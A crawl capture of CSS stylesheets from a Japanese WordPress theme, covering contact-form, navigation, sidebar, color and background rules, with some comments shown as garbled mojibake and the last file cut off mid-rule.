/* �₢���킹�t�H�[��
-------------------------------------------------------------- */

h3.mlform {
	margin: 0 0 10px;
	padding: 5px 0 5px 10px;
	color: #fff;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 2px;
	background: #060;
}

h4.inquiry {
	display: block;
	margin: 0 0 10px;
	padding: 5px 0 5px 10px;
	color: #060;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 1px;
	text-shadow: none;
	background: none;
	box-shadow: none;
	border: none;
	border-bottom: 1px dotted #060;
	border-radius: 0;
}

#customerinfo {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0 0 20px;
	background: #cfc;
}

#customerinfo_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0;
	background: #cfc;
	border-bottom: 0;
}

#sendcheck {
	width: 100%;
	border: 1px solid #060;
	padding: 10px 0 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
	border-top: 0;
}

dl.formdl {
	font-size: 14px;
	margin: 0 0 0 10px;
}

dl.formdl dt{
	line-height: 24px;
}

dl.formdl dd{

}

.inqitem {
	width: 100%;
	font-size: 14px;
	margin: 0 0 20px;
}

.inqitem2 {
	width: 94%;
	font-size: 14px;
	margin: 0 10px 10px;
	padding: 0 10px 10px;
}

.inqitems {
	width: 94%;
	font-size: 14px;
	margin: 0 3% 10px;
	padding: 0 0 10px;
	border: 1px solid #060;
	border-radius: 5px;
	background: #dfd;
}

.inqitems input {
	margin: 0 0 0 10px;
}

.inqitems textarea {
	width: 90%;
	margin: 0 0 0 10px;
}

.em5 {
	clear: both;
	float: left;
	width: 6em;
	font-size: 14px;
	line-height: 24px;
	text-align: right;
	margin: 0 5px 0 0;
}

.inqatt {
	font-size: 12px;
	letter-spacing: 0;
	text-align: right;
	padding: 5px 0 0;
}

.inqatt a {
	color: #06c;
}

.formimg {
	margin: 10px auto 10px;
	text-align: center;
}

#customerinfo p,
#customerinfo_adm p {
	margin: 0;
	padding: 0
}

#messagearea .attn,
#messagearea_adm .attn {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

div.attns {
	margin: -4em 0 2.5em 6em;
	font-size: 12px;
	letter-spacing: 0;
	width: 16em;
}

#messagearea .inqiatt,
#messagearea_adm .inqiatt {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

#messagearea img.capt,
#messagearea_adm img.capt {
	float: left;
	margin: -5px 0 0 10px;
}

/* �t�H�[���E����320px�ȏ�
-------------------------------------------------------------- */
@media (min-width: 320px) { /* ��ʗ̈�̍ő��320px�� */

}

/* �t�H�[���E����768px�ȏ�
-------------------------------------------------------------- */
@media (min-width: 768px) { /* ��ʗ̈�̍ő��768px�� */

/* �t�H�[���R���g���[��
-------------------------------------------------------------- */

.wpcf7 form {
	margin: 15px 0 0;
	padding: 15px 0 0;
	border-top: 1px dotted #777;
}

input.wxs {
	width: 50px;
}

input.wxsr {
	width: 50px;
	text-align: right;
}

input.ws {
	width: 100px;
}

input.wsr {
	width: 100px;
	text-align: right;
}

input.wm {
	width: 200px;
}

input.wma {
	width: 200px;
}

input.wl {
	width: 280px;
	max-width: 100%;
}

input.wla {
	width: 280px;
	max-width: 100%;
}

input.wxl {
	width: 600px;
}

input.zip {
	width: 80px;
}

input.phone {
	width: 90px;
}

textarea.hs {
	width: 99%;
	height: 100px;
}

textarea.hm {
	width: 99%;
	height: 200px;
}

textarea.hl {
	width: 99%;
	height: 300px;
}

/* �₢���킹�t�H�[��
-------------------------------------------------------------- */

h3.mlform {
	margin: 0 0 10px;
	padding: 5px 0 5px 10px;
	color: #fff;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 2px;
	background: #060;
}

h4.inquiry {
	display: block;
	margin: 0;
	padding: 5px 0 5px 10px;
	color: #060;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 1px;
	text-shadow: none;
	background: none;
	box-shadow: none;
	border: none;
	border-bottom: 1px dotted #060;
	border-radius: 0;
}

#customerinfo {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0 0 20px;
	background: #cfc;
}

#customerinfo_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0;
	background: #cfc;
	border-bottom: 0;
}

#sendcheck {
	width: 100%;
	border: 1px solid #060;
	padding: 10px 0 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
	border-top: 0;
}

dl.formdl {
	width: 750px;
	font-size: 14px;
	margin: 0 0 0 10px;
}

dl.formdl dt{
	clear: both;
	float: left;
	width: 10em;
	text-align: right;
	line-height: 24px;
}

dl.formdl dd{
	width: 600px;
	float: left;
}

.inqitem {
	width: 100%;
	font-size: 14px;
	margin: 0 0 20px;
}

.inqitem2 {
	width: 94%;
	font-size: 14px;
	margin: 0 10px 10px;
	padding: 0 10px 10px;
}

.inqitems {
	width: 94%;
	font-size: 14px;
	margin: 0 3% 10px;
	padding: 0 0 10px;
	border: 1px solid #060;
	border-radius: 5px;
	background: #dfd;
}

.inqitems input {
	margin: 0 0 0 10px;
}

.inqitems textarea {
	width: 94%;
	margin: 0 0 0 10px;
}

.em5 {
	clear: both;
	float: left;
	width: 6em;
	font-size: 14px;
	line-height: 24px;
	text-align: right;
	margin: 0 5px 0 0;
}

.inqatt {
	font-size: 12px;
	letter-spacing: 0;
	text-align: right;
	padding: 5px 0 0;
}

.inqatt a {
	color: #06c;
}

.formimg {
	margin: 10px auto 10px;
	text-align: center;
}

#customerinfo p,
#customerinfo_adm p {
	margin: 0;
	padding: 0
}

#messagearea .attn,
#messagearea_adm .attn {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

div.attns {
	margin: -1.8em 0 3px 15em;
	font-size: 12px;
	letter-spacing: 0;
}

#messagearea .inqiatt,
#messagearea_adm .inqiatt {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

#messagearea input,
#messagearea_adm input {
	margin: 10px 0 0 10px;
}

#messagearea textarea,
#messagearea_adm textarea {
	margin-top: 10px;
}

#messagearea img.capt,
#messagearea_adm img.capt {
	float: left;
	margin: 0 0 0 10px;
	padding-top: 10px;
}

span.attn {
	color:  #060;
}

}

/* �t�H�[���E����980px�ȏ�
-------------------------------------------------------------- */
@media (min-width: 980px) { /* ��ʗ̈�̍ő��980px�� */

/* �t�H�[���R���g���[��
-------------------------------------------------------------- */

.wpcf7 form {
	margin: 15px 0 0;
	padding: 15px 0 0;
	border-top: 1px dotted #777;
}

input.wxs {
	width: 50px;
}

input.wxsr {
	width: 50px;
	text-align: right;
}

input.ws {
	width: 100px;
}

input.wsr {
	width: 100px;
	text-align: right;
}

input.wm {
	width: 200px;
}

input.wma {
	width: 200px;
}

input.wl {
	width: 400px;
	max-width: 100%;
}

input.wla {
	width: 400px;
	max-width: 100%;
}

input.wxl {
	width: 600px;
}

input.zip {
	width: 80px;
}

input.phone {
	width: 90px;
}

textarea.hs {
	width: 99%;
	height: 100px;
}

textarea.hm {
	width: 99%;
	height: 200px;
}

textarea.hl {
	width: 99%;
	height: 300px;
}

/* �₢���킹�t�H�[��
-------------------------------------------------------------- */

h3.mlform {
	margin: 0 0 10px;
	padding: 5px 0 5px 10px;
	color: #fff;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 2px;
	background: #060;
}

h4.inquiry {
	display: block;
	margin: 0;
	padding: 5px 0 5px 10px;
	color: #060;
	font-size: 16px;
	font-weight: normal;
	letter-spacing: 1px;
	text-shadow: none;
	background: none;
	box-shadow: none;
	border: none;
	border-bottom: 1px dotted #060;
	border-radius: 0;
}

#customerinfo {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0 0 20px;
	background: #cfc;
}

#customerinfo_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0 0 10px;
	margin: 0;
	background: #cfc;
	border-bottom:0;
}


#sendcheck {
	width: 100%;
	border: 1px solid #060;
	padding: 10px 0 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
}

#messagearea_adm {
	width: 100%;
	border: 1px solid #060;
	padding: 0;
	margin: 0 0 20px;
	background: #cfc;
	border-top: 0;
}

dl.formdl {
	width: 750px;
	font-size: 14px;
	margin: 0 0 0 10px;
}

dl.formdl dt{
	clear: both;
	float: left;
	width: 10em;
	text-align: right;
	line-height: 24px;
}

dl.formdl dd{
	width: 600px;
	float: left;
}

.inqitem {
	width: 100%;
	font-size: 14px;
	margin: 0 0 20px;
}

.inqitem2 {
	width: 100%;
	font-size: 14px;
	margin: 0 10px 10px;
	padding: 0 10px 10px;
}

.inqitems {
	width: 94%;
	font-size: 14px;
	margin: 0 3% 10px;
	padding: 0 0 10px;
	border: 1px solid #060;
	border-radius: 5px;
	background: #fff;
}

.inqitems input {
	margin: 0 0 0 10px;
}

.inqitems textarea {
	width: 94%;
	margin: 0 0 0 10px;
}

.inqitems .radio {
	text-align: left !important;
}

.em5 {
	clear: both;
	float: left;
	width: 6em;
	font-size: 14px;
	line-height: 24px;
	text-align: right;
	margin: 0 5px 0 0;
}

.inqatt {
	font-size: 12px;
	letter-spacing: 0;
	text-align: right;
	padding: 5px 0 0;
}

.inqatt a {
	color: #06c;
}

.formimg {
	margin: 10px auto 10px;
	text-align: center;
}

#customerinfo p,
#customerinfo_adm p {
	margin: 0;
	padding: 0
}

#messagearea .attn,
#messagearea_adm .attn {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

div.attns {
	margin: -2em 0 5px 14.5em;
	font-size: 12px;
	letter-spacing: 0;
}

#messagearea .inqiatt,
#messagearea_adm .inqiatt {
	font-size: 12px;
	text-align: right;
	letter-spacing: 0;
}

#messagearea img.capt
#messagearea_adm img.capt {
	float: left;
	margin: -5px 0 0 10px;
}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/navi.css
body_size: 9709
content:
@charset "utf-8";

/* �i�r�Q�[�V�����G���A�̐ݒ�
-------------------------------------------------------------- */

/*-------------------------------------------*/
/*	���C���i�r�E��{�ݒ�
/*-------------------------------------------*/
/*	���C���i�r�E����320px�ȏ�
/*-------------------------------------------*/
/*	���C���i�r�E����768px�ȏ�
/*-------------------------------------------*/
/*	���C���i�r�E����980px�ȏ�
/*-------------------------------------------*/
/*	�t�b�^�[�i�r�E��{�ݒ�
/*-------------------------------------------*/
/*	�t�b�^�[�i�r�E����320px�ȏ�
/*-------------------------------------------*/
/*	�t�b�^�[�i�r�E����768px�ȏ�
/*-------------------------------------------*/
/*	�t�b�^�[�i�r�E����980px�ȏ�
/*-------------------------------------------*/
/*	�y�[�W�X�N���[���[�E��{�ݒ�
/*-------------------------------------------*/
/*	�y�[�W�X�N���[���[�E����320px�ȏ�
/*-------------------------------------------*/
/*	�y�[�W�X�N���[���[�E����768px�ȏ�
/*-------------------------------------------*/
/*	�y�[�W�X�N���[���[�E����980px�ȏ�
/*-------------------------------------------*/

/* ���C���i�r�E��{�ݒ�
-------------------------------------------------------------- */

#sitenavi { /* ���C���i�r�G���A�̔w�i�F�� */
	clear: both;
	display: block;
	overflow: visible;
	position: relative;
	width: 100%;
}

#sitenavi.itemClose .menu { /* ���C���i�r�̐܂��݁i�N���b�N���j */
	display: none;
}

#sitenavi.itemOpen .menu { /* ���C���i�r�̓W�J�i�N���b�N���j */
	display: block;
}

#sitenavi.itemClose .uparrow { /* ���C���i�r�̐܂��݁i�N���b�N���j */
	display: none;
}

#sitenavi.itemOpen .uparrow { /* ���C���i�r�̓W�J�i�N���b�N���j */
	display: block;
	margin: -10px 0 0;
	z-index: 500;
}

#sitenavi .narrowmenu  { /* ���j���[�o�[�\�� */
	display: block;
	overflow: hidden;
	position: relative;
	left: 0;
	font-weight: bold;
	text-align: left;
	cursor: pointer;
	margin: 0 3% 10px;
	border-raidus: 5px;
}

#sitenavi .narrowmenu  span { /* ���j���[�o�[�̕����\���ݒ� */
	display: block;
	overflow: hidden;
	width: 94%;
	margin: 0 auto;
	text-align: center;
	padding: 8px 0px;
}

#sitenavi .screen-reader-text { /* �X�N���[�����[�_�[�g�p���Ƀ��j���[���΂� */
	position: absolute;
	left: -9000px;
}

#sitenavi #navInner { /* ���C���i�r�̐܂��݁i�N���b�N���j */
	overflow: visible;
	display: block;
	position: relative;
	padding: 0;
}

#sitenavi #navInner.insideBox { /* ���C���i�r�̕\���E��\���؂�ւ��{�b�N�X */
	width: 100%;
	margin: 0;
}

#sitenavi .menu { /* ���C���i�r�̃��j���[���X�g�u���b�N */
	display: block;
	overflow: visible;
	margin: -5px auto 10px;
	padding: 0 0;
	font-size: 13px;
	font-weight: bold;
	list-style: none;
	width: 94%;
}

#sitenavi .menu li { /* ���C���i�r�̃��j���[���X�g�i�ʁj */
	position: relative;
	margin: 0 3%;
	display: block;
}

#sitenavi .menu li a { /* ���C���i�r�̃��j���[���X�g��A�^�O�����F�Ɣw�i�F�� */
	display: block;
	position: relative;
	overflow: hidden;
	margin-left: -2px;
	padding: 11px 15px 9px;
	line-height: 110%;
	text-decoration: none;
	letter-spacing: 0px;
	text-align: left;
	font-weight: lighter;
}

#sitenavi .menu li a span 	 { /* ���C���i�r�E�����\�����̐ݒ� */
	display: none;
}

#sitenavi .menu li ul { /* �̈�̋�����ʂł̓T�u���j���[��\�������Ȃ� */
	display: none;
}

#sitenavi .menu li ul li span { /* �T�u���j���[�ɂ͑�����\�������Ȃ� */
	display: none;
}

/* ���C���i�r�E����320px�ȏ�i�����f�t�H���g�j
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* ���C���i�r�E����768px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#sitenavi .narrowmenu { /* ���j���[�o�[���\���ɂ��� */
	display:none
}

#sitenavi.itemClose .uparrow { /* ���C���i�r�̐܂��݁i�N���b�N���j */
	display: none;
}

#sitenavi.itemOpen .uparrow { /* ���C���i�r�̓W�J�i�N���b�N���j */
	display: none;
}

#sitenavi:after { /* ���C���i�r��clearfix�ݒ� */
	content: ".";
	display: block;
	clear: both;
	height: 0;
	visibility: hidden;
}

#sitenavi #navInner.insideBox	{ /* ���C���i�r�̕\���̈�{�b�N�X */
	margin: 0px;
}

#sitenavi.itemClose .menu,
#sitenavi.itemOpen .menu { /* �̈�̍L����ʂł̓��j���[��܂肽���܂Ȃ� */
	display: block;
}
#sitenavi .menu { /* ���C���i�r�̃��j���[���X�g�u���b�N */
	display: block;
	overflow: visible;
	margin: 0 0 -1px;
	padding: 0;
	font-size: 13px;
	font-weight: bold;
	list-style: none;
	border-top: none;
	list-style: none;
	width: 100%;
}

#sitenavi .menu:after { /* ���C���i�r��clearfix�ݒ� */
	content: ".";
	display: block;
	clear: both;
	height: 0;
	visibility: hidden;
}

.menu-main-navigation-container { /* ���C���i�r�R���e�i�̉������ݒ� */
	max-width: 768px;
	margin: 0 auto 0;
	z-index: 100;
}

#sitenavi .menu { /* ���C���i�r�̃��X�g�\���̈�̐ݒ� */
	min-height: 1px;
	text-align: left;
}

#sitenavi .menu:after { /* ���C���i�r���X�g��clearfix�̐ݒ� */
  content: ".";  /* �V�����v�f����� */
  display: block;  /* �u���b�N���x���v�f�� */
  clear: both;
  height: 0;
  visibility: hidden;
}

* html #sitenavi .menu:after { /* clearfix�ݒ�ɕt�� */
  height: 1px;
  /*\*//*/
  height: auto;
  overflow: hidden;
  /**/
}

#sitenavi .menu li { /* ���C���i�r�̌ʕ\���u���b�N�̐ݒ� */
	display: block;
	float: left;
	width: auto;
	margin: -1px 0 0 -1px;
	padding: 0;
	line-height: 100%;
}

#sitenavi .menu li a { /* ���C���i�r�̕����F�i�ʏ펞�j */
	text-align: center;
}

#sitenavi .menu li a span 	 { /* ���C���i�r�E�����\�����̐ݒ� */
	display: block;
	font-size: 11px;
	letter-spacing: 0;
	font-family: verdana, Arial, Helvetica, sans-serif;
}


#sitenavi .menu ul li,
#sitenavi .menu ul li ul li { /* ���C���i�r�̃T�u���j���[�ݒ� */
	float: none;
	display: block;
	position: relative;
	padding: 0;
}

#sitenavi .menu ul li a,
#sitenavi .menu ul li ul li  { /* ���C���i�r�̃T�u���j���[�e�L�X�g���������� */
	text-align: left;
}

#sitenavi .menu li ul,
#sitenavi .menu li ul li ul { /* ���C���i�r�̑�2�K�w���j���[���\�� */
	display: none;
}

#sitenavi .menu li:hover ul { /* ���C���i�r�̑�2�K�w���j���[��\���i�}�E�X�I�[�o�[���j */
	display: block;
	width: 13em;
	position: absolute;
	z-index: 100;
}

#sitenavi .menu li:hover > ul ul{ /* ���C���i�r�̑�3�K�w���j���[���\�� */
	display: none;
}

#sitenavi .menu li ul li:hover ul { /* ���C���i�r�̑�3�K�w���j���[��\���i�}�E�X�I�[�o�[���j */
	display: block;
	width: 13em;
	margin: 0 0 0 1px;
	position: absolute;
	top: 0;
	left: 100%;
	z-index: 200;
}

}

/* ���C���i�r�E����980px�ȏ�
-------------------------------------------------------------- */

@media (min-width: 980px) { /* ��ʗ̈�̍ő��980px�� */

#sitenavi #navInner.insideBox	{ /* ���C���i�r�̕\���̈�{�b�N�X */
	margin: 0px 3%;
	width: 94%;
}

.menu-main-navigation-container { /* ���C���i�r�R���e�i�̉������ݒ� */
	max-width: 980px;
	margin: 0 auto 0;
	z-index: 100;
}

}

/* �t�b�^�[�i�r�E��{�ݒ�
-------------------------------------------------------------- */
#footnavi {
	width: 100%;
	margin: 20px 0;
}

#footnavi .menu li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	display: block;
	line-height: 42px;
	list-style:none;
}

#footnavi .menu li a {
	display: block;
}

#footnavi .menu li ul li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	display: none;
}

#footnavi .menu li ul li ul li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	display: none;
}

#footnavi .menu li ul li a {
	display: none;
}

#footnavi .menu li ul li:last-child a {
	display: none;
}

#footnavi .menu li ul li ul li a {
	display: none;
}

/* �t�b�^�[�i�r�E����320px�ȏ�i�����f�t�H���g�j
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* �t�b�^�[�i�r�E����768px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#footnavi {
	float: left;
	width: 58%;
	margin: -4px 0 0;
	text-align: left;
}

#footnavi .menu li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	display:inline-block;
	vertical-align:text-top;
	width: 30%;
	margin: 0 2% 10px 0;
	line-height: 28px;
	text-align: left;
}

#footnavi .menu li ul li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	width: 100%;
	margin: 0;
	line-height: 28px;
}

#footnavi .menu li ul li ul li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	line-height: 28px;
}

}

/* �t�b�^�[�i�r�E����980px�ȏ�
-------------------------------------------------------------- */

@media (min-width: 980px) { /* ��ʗ̈�̍ő��980px�� */

#footnavi {
	float: left;
	width: 66.66%;
	margin: -4px 0 0;
	text-align: left;
}

#footnavi .menu li { /* �t�b�^�[�i�r�̌ʕ\���u���b�N�̐ݒ� */
	display:inline-block;
	vertical-align:text-top;
	width: 22%;
	margin: 0 2% 10px 0;
	line-height: 28px;
	text-align: left;
}

}

/* �y�[�W�X�N���[���[�E��{�ݒ�
-------------------------------------------------------------- */

#pageup {
	display: block;
	position: fixed;
	bottom: 10px;
	right: 10px;
	display: none; /*�ʏ�͔�\����*/
}

#pageup a {
	display: block;
	padding: 3px 10px;
	border-radius: 5px;
}

/* �y�[�W�X�N���[���[�E����320px�ȏ�i�����f�t�H���g�j
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* �y�[�W�X�N���[���[�E����768px�ȏ�
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#pageup {
	display: block;
	position: fixed;
	bottom: 28px;
	right: 10px;
}

}

/* �y�[�W�X�N���[���[�E����980px�ȏ�
-------------------------------------------------------------- */

@media (min-width: 980px) { /* ��ʗ̈�̍ő��980px�� */

#pageup {
	display: block;
	float: right;
	position: fixed;
	top:85%;
	bottom: 0;
	right: 0;
	z-index: 300;
	display: none; /*�ʏ�͔�\����*/
}

#pageup a {
	display: block;
	padding: 10px;
	border-radius: 5px 0 0 5px;
}

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/side.css
body_size: 2315
content:
@charset "utf-8";

/* サイドバーの設定
-------------------------------------------------------------- */

/*-------------------------------------------*/
/*	全体の基本設定
/*-------------------------------------------*/
/*	フロントページ・基本設定
/*-------------------------------------------*/
/*	フロントページ・横幅320px以上
/*-------------------------------------------*/
/*	フロントページ・横幅768px以上
/*-------------------------------------------*/
/*	フロントページ・横幅980px以上
/*-------------------------------------------*/

/* 全体の基本設定
-------------------------------------------------------------- */

#sidebar,
#sidebar2 { /* 画面領域を2分割した際のサイドバーの横幅 */
	width: 100%;
	margin: 0 auto 0;
	padding: 10px 0 10px;
	font-size: 12px;
	text-align: left;
}

#sidebar ul,
#sidebar2 ul {
	margin: 0 0 10px;
	padding: 0;
	list-style: none;
}

#sidebar ul li,
#sidebar2 ul li {
	display: block;
	margin: 0;
	padding: 0 0 0 ;
}

#sidebar ul li a,
#sidebar2 ul li a {
	display: block;
	margin: 0;
	padding: 10px 10px 10px 25px;
}

#sidebar ul li ul,
#sidebar2 ul li ul{
	padding: 0;
	margin: 0;
}

#sidebar ul li ul li,
#sidebar2 ul li ul li{
	margin-left: 20px;
}

#sidebar ul li ul li:last-child,
#sidebar2 ul li ul li:last-child {
	padding-bottom: 0;
}

.sideinq {
	margin: 0 auto 0;
	text-align: center;
}

.sideinq a {
	opacity: 1.0;
}

.sideinq a:hover {
	opacity: 0.7;
}

.banners {
	clear: both;
	margin: 0 auto 0;
	text-align: center;
}

.banners img {
	width: 100%;
	max-width: 247px;
	height: auto;
	margin: 0 0 10px;
}

/* サイドバー・横幅320px以上(原則デフォルト)
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* サイドバー・横幅768px以上
-------------------------------------------------------------- */

@media only screen and (min-width: 768px) {

#sidebar,
#sidebar2 {
	border: 0;
	margin: 10px 0;
	padding: 0;
}

.sideinq img {
	margin: 10px auto 0;
	max-width: 100%;
	height: auto;
}

.sideinq a {
	opacity: 0.7;
}

.sideinq a:hover {
	opacity: 1.0;
}

.banners a img {
	opacity: 0.7;
}

.banners a:hover img {
	opacity: 1.0;
}

}

/* サイドバー・横幅980px以上
-------------------------------------------------------------- */

@media (min-width: 980px) { /* 画面領域の最大を980pxに */

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/color.css
body_size: 4280
content:
@charset "utf-8";

/* 文字色設定
-------------------------------------------------------------- */

a { /* 基本となるAタグ */
	color: #068244;
	text-decoration: none;
}

a:hover { /* 基本となるAタグ(マウスオーバー時) */
	color: #c00;
}

h2.error, /* エラー表示時 */
h2.nopost { /* 一覧表示する記事がない時 */
	color: #c00;
}

h2.aqua { /* 固定ページタイトル */
	color: #444;
	text-shadow: 1px 1px #fff;
}

h2.category { /* カテゴリー・アーカイブタイトル */
	color: #068244;
}

#sitenavi .menu li.current-menu-item a span, /* メインナビ・現在表示しているページ項目の属性表示色 */
#breadcrumb ul li, /* パンくずリスト項目 */
#copyright a { /* コピーライトのリンク色 */
	color: #eee;
}

h2.blogpost, /* ブログ記事タイトル */
h2.blogpost2, /* ブログ記事タイトル(スマホ時) */
h3.catpost, /* カテゴリー・アーカイブ表示の記事タイトル */
h3.catpost2, /* カテゴリー・アーカイブ表示の記事タイトル(スマホ時) */
#sitenavi .menu li a:hover, /* メインナビのメニューリストのAタグ文字色と背景色等（マウスオーバー時） */
#headbar, /* ヘッダ上部 Descriptionエリアの設定 */
#sitenavi .menu li.current-menu-item:hover a span, /* メインナビ・現在表示しているページ項目の属性表示色設定（マウスオーバー時） */
dl.feed dt, /* フロントページのお知らせと新着ブログの日付（スマホ時） */
#breadcrumb ul li a, /* パンくずリストAタグ */
#copyright a:hover { /* コピーライトのリンク色(マウスオーバー時) */
	color: #fff;
}

h3.catpost a, /* カテゴリー・アーカイブ表示の記事タイトルAタグ */
h3.catpost2 a { /* カテゴリー・アーカイブ表示の記事タイトルAタグ(スマホ時) */
	color: #ffc;
}

h3.catpost a:hover, /* カテゴリー・アーカイブ表示の記事タイトルAタグマウスオーバー時 */
h3.catpost2 a:hover { /* カテゴリー・アーカイブ表示の記事タイトルAタグマウスオーバー時(スマホ時) */
	color: #ff6;
}

#sitenavi .menu li a { /* メインナビのメニューリストのAタグ文字色と背景色等 */
	color: #333;
}

#sitenavi .menu li a span 	 { /* メインナビ・属性表示時の設定 */
	color: #999;
}

#sitenavi .menu li:hover > a span{ /* メインナビ・属性表示の文字色設定（マウスオーバー時） */
	color: #ccc;
}

#breadcrumb ul li a:hover { /* パンくずリストAタグ(マウスオーバー時) */
	color: #ff6;
}

#mainimg {
	color: #fff;
}

.month { /* モバイルでの月表示ブロック */
	color: #fff;
	text-shadow: 0 -1px #300;
}

.week { /* モバイルでの曜日・年表示ブロック */
	color: #444;
}

input#s { /* 検索窓 */
	color: #999;
}

input#s:focus { /* 検索窓(フォーカス時) */
	color: #000;
}

#footer {
	color: #ddd;
}

#footnavi { /* フッターナビの文字色 */
	text-shadow: 0 -1px #444;
}

#footnavi a { /* フッターナビの文字色（マウスオーバー時） */
	color: #ddd;
}

#footnavi a:hover { /* フッターナビの文字色（マウスオーバー時） */
	color: #ff6;
}

#copyright { /* コピーライト表記 */
	text-shadow: 0 -1px #000;
}

#pageup a { /* ページスクローラーのAタグ文字色(スマホ用) */
	color: #fff;
}

/* --------------------------------------------------------------
/* 横幅320px以上(原則デフォルト)
-------------------------------------------------------------- */

@media only screen and (min-width: 320px) {

}

/* --------------------------------------------------------------
/* 横幅768px以上での設定
-------------------------------------------------------------- */
@media only screen and (min-width: 768px) {

#sitenavi .menu li a { /* メインナビの文字色（通常時） */
	color: #333;
}

#sitenavi .menu li:hover > a { /* メインナビの文字色（マウスオーバー時） */
	color: #fff;
}

dl.feed dt { /* フロントページのお知らせと新着ブログの日付 */
	color: #444;
}

}

/* --------------------------------------------------------------
/* 横幅980px以上での設定
-------------------------------------------------------------- */
@media only screen and (min-width: 980px) {

}

--- FILE ---
content_type: text/css
request_url: https://komeabura.com/sys/wp-content/themes/aqua_flow/styles/bgborder.css
body_size: 15805
content:
@charset "utf-8";

/* 背景＆ボーダー(罫線)設定
-------------------------------------------------------------- */
/*-- 標準で同一設定の項目はまとめてあるので必要に応じて分割 ---*/

/*-------------------------------------------*/
/*	基本設定
/*-------------------------------------------*/
/*	横幅320px以上
/*-------------------------------------------*/
/*	横幅768px以上
/*-------------------------------------------*/
/*	横幅980px以上
/*-------------------------------------------*/

/* 基本設定(背景のみのスタイル)
-------------------------------------------------------------- */

html,
#footer { /* HTML全体の背景色＝フッターの背景色になる */
	background: #04592f;
}

#headbar, /* ヘッダ上部 Descriptionエリアの背景 */
#breadcrumb, /* パンくずリスト領域の背景 */
dl.feed dt { /* フロントページのお知らせと新着ブログの日付(スマホ時)の背景 */
	background: #068244;
}

#sitenavi .narrowmenu  { /* メニューバー表示 */
	background: #fff url('../images/equiv_bk.png') 97% center no-repeat;
	border: 1px solid #ccc;
	box-shadow: -1px -1px #999;
	border-radius: 5px;
}

#sitenavi .narrowmenu:hover { /* メニューバー表示（クリック時） */

}

#sitenavi .menu {
	border: 1px solid #ccc;
	box-shadow: -1px -1px #999;
	border-radius: 5px;
	background: #fff;
}

#sitenavi .menu li a:hover { /* メインナビのメニューリストのAタグ文字色と背景色等（マウスオーバー時） */
	background: #999;
}

#sitenavi .menu li.current-menu-item a { /* メインナビ・現在表示しているページ項目の背景色 */
	background: #ddd;
}

#sitenavi .menu li.current-menu-item:hover,
#sitenavi .menu li.current-menu-item:hover > a { /* メインナビ・現在表示しているページ項目の背景色（マウスオーバー時） */
	background: #999;
}

#sitenavi .menu li{ /* メインナビのメニューリスト(個別) */
	border-bottom: 1px solid #ccc;
}

#sitenavi .menu li a { /* メインナビのメニューリストのAタグ文字色と背景色等 */

}

#sitenavi .menu li, /* メインナビのメニューリスト(個別) */
#sitenavi .menu li a { /* メインナビのメニューリストのAタグ文字色と背景色等 */

}

#sitenavi .menu li:last-child {
	border: none;
}

h3.columntitle { /* コラムタイトル */
	background: url('../images/bg_h3a.png') no-repeat 5px center, linear-gradient(#fefefe, #dedede);
	background: url('../images/bg_h3a.png') no-repeat 5px center, -webkit-gradient(linear, left top, left bottom, from(#fefefe), to(#dedede));
	background: url('../images/bg_h3a.png') no-repeat 5px center, -webkit-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3a.png') no-repeat 5px center, -moz-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3a.png') no-repeat 5px center, -ms-linear-gradient(top, #fefefe, #dedede);
	background: url('../images/bg_h3a.png') no-repeat 5px center, -o-linear-gradient(top, #fefefe, #dedede);
}

h3.widget-title { /* ウィジェットタイトル */
